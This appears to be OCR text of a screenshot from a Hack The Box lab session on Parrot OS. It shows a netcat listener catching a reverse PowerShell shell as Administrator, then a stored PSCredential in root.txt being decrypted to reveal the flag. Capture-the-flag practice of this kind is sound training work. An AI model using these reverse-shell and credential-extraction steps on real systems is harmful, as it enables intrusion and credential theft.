 Applications Places System
Sun Oct 25, 07:26
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[/home/manos]
#nc -nlvp 1236
listening on [any] 1236 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49689
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
Administrator
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator
\root.txt
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
PS C:\windows\system32>
Menu [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [HACK THE BOX - ... Parrot Terminal